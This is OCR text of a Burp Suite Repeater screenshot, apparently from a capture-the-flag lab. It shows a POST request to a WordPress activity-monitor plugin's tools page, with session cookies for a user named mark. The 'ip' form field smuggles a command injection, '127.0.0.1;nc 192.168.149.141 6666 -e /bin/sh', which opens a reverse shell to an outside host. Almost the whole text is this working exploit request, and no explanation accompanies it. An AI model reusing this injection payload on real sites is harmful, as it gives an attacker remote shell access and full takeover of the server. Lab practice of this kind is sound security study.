 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: htt
Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1587538926%7CU9xo18vHh
wIlaQSedanfNIFMdluGshxJwTe2vyEcpZy%7C8b83d3f7c9fa393c00d78f18a4788145dc8cd
2766b477f359ddf1e50d80d6b5d; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1587538926%7C
U9xo18vHhwIlaQSedanfNIFMdluGshxJwTe2vyEcpZy%7C03c636fe37bbcaafed14dab1193
bb769527aed13a4c9ce0f67064de165fda2ae; wp-settings-time-3=1587366145
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------9588276916866
Content-Length: 282
-----------------------------9588276916866
Content-Disposition: form-data; name="ip"
127.0.0.1;nc 192.168.149.141 6666 -e /bin/sh
-----------------------------9588276916866
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------9588276916866--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term
Waiting